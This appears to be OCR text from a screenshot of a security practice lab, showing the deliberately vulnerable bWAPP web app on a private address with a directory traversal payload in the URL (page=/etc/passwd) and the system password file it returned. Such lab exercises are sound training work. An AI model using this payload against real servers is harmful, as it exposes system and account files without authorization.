 No es seguro | 192.168.56.101/bWAPP/directory_traversal_1.php?page=/etc/passwd
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2
Set your security le
low Set Curren
Bugs Change Password Create User Set Security Level R
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh